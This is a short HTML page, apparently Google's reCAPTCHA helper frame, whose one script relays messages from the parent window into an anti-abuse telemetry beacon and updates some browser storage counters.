<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g9yBE8p9wicx9Sz_a0G_jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762284008747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>